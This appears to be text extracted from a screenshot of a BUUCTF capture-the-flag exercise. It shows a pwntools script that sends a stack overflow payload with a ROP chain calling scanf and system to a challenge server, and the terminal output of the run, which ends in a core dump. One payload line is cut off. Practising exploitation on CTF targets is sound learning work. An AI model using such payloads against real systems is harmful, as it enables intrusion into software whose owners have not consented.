 282
283 from pwn import *
284 # c = process("/mnt/hgfs/虚拟机共享文件夹/BUU/20")
285 c =remote("node4.buuoj.cn",28642)
286 context.arch = 'i386'
287 c.recvuntil(b"Please input admin password:")
288 c.sendline(b"administrator")
289
290 c.sendline(b'1')
291
292 c.recvuntil(b'Please input new log info:')
293
294 system_plt= 0x80484d0
295 scanf_plt = 0x8048500
296 buf = 0x0804A034
297 scanf_argv = 0x080489DB
298 pop =0x0804871f
299 payload = b'a'*0x4c + p32(scanf_plt) + p32(pop) + p32(scanf_argv) + p32(buf) + p32(system_plt) + p32(0xde
300 print(payload)
问题 输出 调试控制台 终端
/bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
[+] Opening connection to node4.buuoj.cn on port 28642: Done
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x00\x85\x04\x08\x1f\x87\x04\x08\x
de4\xa0\x04\x08'
[*] Switching to interactive mode
Input your operation:
1.Add a log.
2.Display all logs.
3.Print all logs.
0.Exit
:The flag is your log:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive